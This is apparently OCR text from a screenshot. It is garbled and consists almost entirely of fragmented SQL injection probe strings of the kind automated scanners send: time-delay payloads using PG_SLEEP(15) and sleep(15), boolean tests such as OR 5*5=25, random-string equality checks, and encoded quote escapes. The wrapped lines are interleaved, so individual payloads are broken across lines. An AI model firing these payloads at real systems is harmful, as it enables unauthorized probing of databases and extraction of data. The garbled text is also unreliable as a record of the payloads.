
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or